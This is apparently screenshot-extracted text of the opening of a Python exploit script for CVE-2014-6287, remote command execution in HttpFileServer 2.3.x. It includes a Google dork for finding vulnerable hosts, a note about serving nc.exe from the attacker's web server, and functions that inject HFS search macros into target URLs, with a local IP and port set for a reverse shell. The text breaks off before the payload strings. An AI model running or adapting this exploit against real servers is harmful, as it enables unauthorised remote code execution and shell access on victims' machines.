 File Edit Tabs Help
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully te
sted with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number